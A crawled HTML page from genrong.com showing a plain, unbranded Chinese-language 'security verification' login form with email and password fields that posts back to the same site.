

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://genrong.com/
body_size: 6355
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>用户验证</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --bg-base: #f0f9ff; --font-family: &#039;Microsoft YaHei&#039;, &#039;PingFang SC&#039;, sans-serif
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background-color: #f0f9ff; background-image: radial-gradient(circle at 15% 25%, #0369a140 0%, transparent 35%), radial-gradient(circle at 85% 75%, #38bdf840 0%, transparent 35%), radial-gradient(circle at 50% 10%, #38bdf830 0%, transparent 40%), radial-gradient(circle at 50% 90%, #0369a130 0%, transparent 40%);
        }
        .theme-bg {
            --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --bg-base: #f0f9ff; --font-family: &#039;Microsoft YaHei&#039;, &#039;PingFang SC&#039;, sans-serif;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes blurIn {
                    from { opacity: 0; filter: blur(10px); }
                    to { opacity: 1; filter: blur(0); }
                }
.anim-blur-in { animation-name: blurIn; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --bg-base: #f0f9ff; --font-family: &#039;Microsoft YaHei&#039;, &#039;PingFang SC&#039;, sans-serif">
    <div class="flex min-h-screen flex-col justify-center py-12 sm:px-6 lg:px-8" style="--color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --color-primary: #0369a1; --color-accent: #38bdf8; --color-text: #0c4a6e; --bg-base: #f0f9ff; --font-family: &#039;Microsoft YaHei&#039;, &#039;PingFang SC&#039;, sans-serif">
    <div class="sm:mx-auto sm:w-full sm:max-w-md animate-enter anim-blur-in bg-[var(--bg-base)] shadow-lg rounded-lg p-8">
        <div class="space-y-6">
    <div class="text-center">
        <h2 class="text-3xl font-bold tracking-tight" style="color: var(--color-primary)">安全验证</h2>
        <p class="mt-2 text-sm text-[var(--color-text)]/80">输入凭证继续</p>
    </div>

    
    <form class="space-y-6" action="http://genrong.com" method="POST">
        <input type="hidden" name="_token" value="0GaLLvpwyzWEyO0jlduYnnUY8ibllBTbXBQbzcqz" autocomplete="off">        <div>
            <label for="identity" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">
                账户
            </label>
            <div class="mt-2">
                <input id="identity"
                       name="email"
                       type="email"
                       required
                       placeholder="user@company.com"
                       class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                       style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <div class="flex items-center justify-between">
                <label for="password" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">密码</label>
            </div>
            <div class="mt-2">
                <input id="password" name="password" type="password" required placeholder="********"
                    class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                    style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <button type="submit"
            class="btn-primary w-full flex justify-center rounded-md px-3 py-2.5 text-sm font-semibold shadow-sm focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2">
                验证进入
            </button>
        </div>
    </form>

    <div class="mt-10 text-center space-y-2">
        <p class="text-xs text-[var(--color-text)]/70">
            
        </p>
        <p class="text-xs text-[var(--color-text)]/50">
            2024-2026 genrong.com All Rights Reserved
        </p>
    </div>
</div>
    </div>
</div>
</body>
</html>
